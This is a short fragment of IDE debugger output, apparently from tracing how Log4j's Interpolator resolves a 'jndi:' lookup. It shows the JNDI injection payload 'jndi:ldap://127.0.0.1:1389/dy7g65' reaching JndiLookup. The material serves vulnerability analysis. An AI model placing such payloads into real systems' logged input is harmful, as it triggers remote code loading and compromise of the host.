 if (prefixPos >= 0) {
final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jn
final String name = var.substring(prefixPos + 1); name: "ldap://127.0.0.1:1389/dy7g65
final StrLookup lookup = strLookupMap.get(prefix); lookup: JndiLookup@2113 strLookup
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware) lookup).setConfiguration(configuration);
}
String value = null; value: null
if (lookup != null) {
value = event == null ? lookup.lookup(name) : lookup.lookup(event, name); value:
Interpolator › lookup()
变量
this = {Interpolator@2117} "{date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, e
event = {MutableLogEvent@2090}
var = "jndi:ldap://127.0.0.1:1389/dy7g65"
prefixPos = 4
prefix = "jndi"
value = {char[4]@2135}
hash = 3266761
name = "ldap://127.0.0.1:1389/dy7g65"
lookup = {JndiLookup@2113}
value = null